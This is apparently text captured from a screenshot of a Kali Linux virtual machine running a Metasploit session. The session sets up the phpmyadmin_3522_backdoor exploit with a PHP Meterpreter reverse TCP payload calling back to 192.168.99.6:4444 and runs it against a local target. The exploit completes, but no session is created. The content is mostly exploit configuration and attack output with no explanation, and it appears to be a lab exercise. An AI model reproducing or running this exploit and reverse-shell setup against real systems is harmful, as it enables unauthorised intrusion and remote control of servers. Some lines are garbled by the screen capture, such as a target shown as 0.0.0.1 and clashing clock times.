 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
[Shell No. 1] Shell No. 1 12:20 PM
Shell No. 1
File Actions Edit View Help
Module options (exploit/multi/http/phpmyadmin_3522_backdoor):
Name Current Setting Required Description
PATH /phpMyAdmin yes The base directory containing phpMyAdmin try
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]
RHOSTS localhost yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8585 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.99.6 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(multi/http/phpmyadmin_3522_backdoor) > exploit
[*] Exploiting target 0.0.0.1
[*] Started reverse TCP handler on 192.168.99.6:4444
[*] Exploiting target 127.0.0.1
[*] Started reverse TCP handler on 192.168.99.6:4444
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/phpmyadmin_3522_backdoor) >
Right Ctrl
Ps Pr Ae ENG 9:20 PM